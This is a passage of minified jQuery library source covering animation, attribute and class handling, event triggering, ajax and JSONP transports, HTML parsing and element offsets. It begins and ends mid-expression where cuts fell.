e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=ft.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ct,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ot.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(y?"hidden"in y&&(g=y.hidden):y=Y.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ct(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=ft(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&at.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(lt(r,!0),e,t,n)}}),S.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(tt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),tt=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){nt||(nt=!0,st())},S.fx.stop=function(){nt=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},rt=E.createElement("input"),it=E.createElement("select").appendChild(E.createElement("option")),rt.type="checkbox",v.checkOn=""!==rt.value,v.optSelected=it.selected,(rt=E.createElement("input")).value="t",rt.type="radio",v.radioValue="t"===rt.value;var pt,dt=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return B(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?pt:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),pt={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=dt[t]||S.find.attr;dt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=dt[o],dt[o]=r,r=null!=a(e,t,n)?o:null,dt[o]=i),r}});var ht=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function yt(e){return(e.match(P)||[]).join(" ")}function vt(e){return e.getAttribute&&e.getAttribute("class")||""}function mt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return B(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):ht.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),v.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).addClass(t.call(this,e,vt(this)))}):(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=yt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).removeClass(t.call(this,e,vt(this)))}):arguments.length?(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=yt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return m(t)?this.each(function(e){S(this).toggleClass(t.call(this,e,vt(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=mt(t),this.each(function(){if(s)for(o=S(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=vt(this))&&Y.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":Y.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+yt(vt(n))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(xt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:yt(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},v.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in C;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=y.call(e,"type")?e.type:e,h=y.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!bt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,bt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,wt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,wt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),v.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var Tt=C.location,Ct={guid:Date.now()},Et=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var St=/\[\]$/,kt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function jt(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||St.test(n)?i(n,t):jt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)jt(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&Nt.test(this.nodeName)&&!At.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}});var Dt=/%20/g,qt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ot=/^(?:GET|HEAD)$/,Pt=/^\/\//,Rt={},Mt={},It="*/".concat("*"),Wt=E.createElement("a");function Ft(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function $t(t,i,o,a){var s={},u=t===Mt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Bt(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Wt.href=Tt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":It,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Bt(Bt(e,S.ajaxSettings),t):Bt(S.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,y=S.ajaxSetup({},t),v=y.context||y,m=y.context&&(v.nodeType||v.jquery)?S(v):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=y.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(y.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),y.url=((e||y.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),y.type=t.method||t.type||y.method||y.type,y.dataTypes=(y.dataType||"*").toLowerCase().match(P)||[""],null==y.crossDomain){r=E.createElement("a");try{r.href=y.url,r.href=r.href,y.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){y.crossDomain=!0}}if(y.data&&y.processData&&"string"!=typeof y.data&&(y.data=S.param(y.data,y.traditional)),$t(Rt,y,t,T),h)return T;for(i in(g=S.event&&y.global)&&0==S.active++&&S.event.trigger("ajaxStart"),y.type=y.type.toUpperCase(),y.hasContent=!Ot.test(y.type),f=y.url.replace(qt,""),y.hasContent?y.data&&y.processData&&0===(y.contentType||"").indexOf("application/x-www-form-urlencoded")&&(y.data=y.data.replace(Dt,"+")):(o=y.url.slice(f.length),y.data&&(y.processData||"string"==typeof y.data)&&(f+=(Et.test(f)?"&":"?")+y.data,delete y.data),!1===y.cache&&(f=f.replace(Lt,"$1"),o=(Et.test(f)?"&":"?")+"_="+Ct.guid+++o),y.url=f+o),y.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(y.data&&y.hasContent&&!1!==y.contentType||t.contentType)&&T.setRequestHeader("Content-Type",y.contentType),T.setRequestHeader("Accept",y.dataTypes[0]&&y.accepts[y.dataTypes[0]]?y.accepts[y.dataTypes[0]]+("*"!==y.dataTypes[0]?", "+It+"; q=0.01":""):y.accepts["*"]),y.headers)T.setRequestHeader(i,y.headers[i]);if(y.beforeSend&&(!1===y.beforeSend.call(v,T,y)||h))return T.abort();if(u="abort",b.add(y.complete),T.done(y.success),T.fail(y.error),c=$t(Mt,y,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,y]),h)return T;y.async&&0<y.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},y.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(y,T,n)),!i&&-1<S.inArray("script",y.dataTypes)&&S.inArray("json",y.dataTypes)<0&&(y.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(y,s,T,i),i?(y.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===y.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(v,[o,l,T]):x.rejectWith(v,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,y,i?o:a]),b.fireWith(v,[T,l]),g&&(m.trigger("ajaxComplete",[T,y]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=S.ajaxSettings.xhr();v.cors=!!zt&&"withCredentials"in zt,v.ajax=zt=!!zt,S.ajaxTransport(function(i){var o,a;if(v.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||S.expando+"_"+Ct.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),v.createHTMLDocument=((Ut=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=yt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var 